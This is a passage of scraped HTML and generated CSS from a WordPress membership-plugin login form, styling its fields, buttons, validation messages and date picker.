arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_W2aI9EeYBK" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_W2aI9EeYBK" data-random-id="102_W2aI9EeYBK"  data-submission-key="bhnp9vgn" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_W2aI9EeYBK' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_W2aI9EeYBK' value='254fdc7fbb' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
